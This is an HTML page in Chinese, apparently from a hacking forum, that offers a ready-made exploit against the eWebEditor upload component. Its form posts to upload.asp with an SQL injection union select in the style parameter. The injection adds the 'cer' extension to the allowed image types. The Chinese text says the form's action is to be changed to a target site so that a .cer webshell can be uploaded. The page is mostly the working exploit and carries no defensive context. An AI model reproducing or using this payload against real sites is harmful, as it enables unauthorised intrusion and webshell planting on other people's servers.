 <HTML><HEAD><TITLE>ewebeditor的upload文件上传exp</TITLE><meta
http-equiv="Content-Type" content="text/html; charset=gb2312">
</head><body bgcolor=orange>
<tr>不是通杀，版本有区别！我就郁闷，落叶那JJ说文章没说清楚，这份
EXP就是根据文章写出来的！落叶那家伙的EXP我看半天没看明白有啥区别
！<br></tr>
<tr>文件传到了uploadfile目录下了</tr><br>
<tr>不知道算不算0day，我是冰的原点</tr><br>
<tr>至于利用方法就是修改源文件中的action，然后传cer的马马就行了
！</tr><br>
<form action="http://www. /admin/ewebeditor/upload.asp?
action=save&type=IMAGE&style=firefox'%20union%20select%
20S_ID,S_Name,S_Dir,S_CSS,S_UploadDir,S_Width,S_Height,S_Memo,S_
IsSys,S_FileExt,S_FlashExt,%20[S_ImageExt]%
2b'|cer',S_MediaExt,S_FileSize,S_FlashSize,S_ImageSize,S_MediaSi
ze,S_StateFlag,S_DetectFromWord,S_InitMode,S_BaseUrl%20from%
20ewebeditor_style%20where%20s_name='standard'%20and%20'a'='a"
method=post name=myform enctype="multipart/form-data"><input
type=file name=uploadfile size=100 style="width:100%"><input
type=submit value=传吧></form>